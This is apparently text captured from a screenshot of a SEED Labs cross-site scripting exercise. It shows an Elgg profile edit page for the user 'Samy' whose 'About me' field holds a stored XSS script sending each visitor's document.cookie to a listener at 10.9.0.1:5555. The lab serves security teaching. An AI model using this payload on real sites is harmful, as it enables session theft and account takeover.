 Not Secure www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
Edit avatar
<script>
document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + ' >');
</script>
Edit profile
Change your settings
Account statistics
Public
Notifications
Brief description
Group notifications
Public